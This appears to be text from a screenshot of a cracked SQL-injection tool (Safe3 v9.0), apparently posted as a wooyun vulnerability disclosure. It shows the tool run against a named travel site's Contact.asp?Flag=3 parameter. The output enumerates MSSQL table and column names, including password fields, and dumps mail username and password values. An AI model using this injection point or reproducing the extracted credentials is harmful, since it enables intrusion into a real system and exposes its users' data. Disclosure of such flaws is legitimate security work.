 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://en.satrip.com/AboutUs/Contact.asp?Flag=3 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 sh962008 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
WEB_FREETRAVEL_BOOK_P
WEB_CURRENCY
WEB_FREETRAVEL_FLIGHT
WEB_ETRAVEL_ITEM
WEB_SITE_MANAGER_KPI_
WEB_HOTEL_PORNAME*
WEB_FLIGHT_TOSTAY
WEB_MEMBER_GUEST
WEB_FREETRAVEL_ROUTE_
WEB_DATUM
CMS_ORDER_PROMOTION
WEB_HOTEL_FEATURE*
WEB_CTRAVEL_BOOK_COST
WEB_HOTEL_ROOM*
CEAIR_CTRAVEL
WEB_HOTEL_DISTRICT
WEB_ROUTE_COMMENT
WEB_ETRAVEL_BOOK_PEOP
WEB_CONTINENTCODE*
ELONG_HOTEL_DISTRICT
CMS_PRODUCT
WEB_ETRAVEL_MATERIAL
WEB_FREETRAVEL_BOOK_P
WEB_USERGROUP
WEB_FLIGHT_CLEAR
WEB_HOTEL_ROOM_PRICE*
CITYCODE_COUNTRY
WEB_COUNTRYCODE*
WEB_ETRAVEL_DESTINATI
WEB_SITE_MANAGER
CMS_PRODUCT_PRICE
WEB_EN_DESTINATION
获取字段名
FollowID
FREETRAVEL
FREETRAVEL_OPERATION
FREETRAVEL_WEBORDER
GroupID
GroupMobile
GroupType
HOTEL
HOTEL_OPERATION
HOTEL_WEBORDER
ID
IsShowName
liveID
LoginDate
LoginIP
LoginStatus
MailPass
MailUser
MEMBER
Mobile
Pwd
SUPPORT
SUPPORT_OPERATION
SUPPORT_WEBORDER
TEL
Uid
WEB
WEB_OPERATION
WEB_WEBORDER
WorkingHours
WorkName
WorkNums
获取数据
MailPass MailUser
jietao alanqiu
检测数据完成
www.wooyun.org